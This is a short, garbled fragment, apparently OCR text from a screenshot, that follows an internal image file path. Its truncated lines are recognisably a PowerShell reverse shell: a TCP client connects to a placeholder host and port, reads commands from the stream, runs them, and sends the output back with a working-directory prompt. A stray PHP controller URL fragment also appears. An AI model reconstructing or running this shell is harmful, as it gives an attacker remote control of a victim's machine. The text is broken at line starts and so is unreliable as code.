
ontroller.php?action=get_current"

se)

nt))

ts.TCPClient("__HOST__",__PORT__);

ytes.Length)) -ne 0){

tem.Text.ASCIIEncoding).GetString($bytes,0, $i);

String );

(pwd).Path + "> ";

I).GetBytes($sendback2);

e.Length);
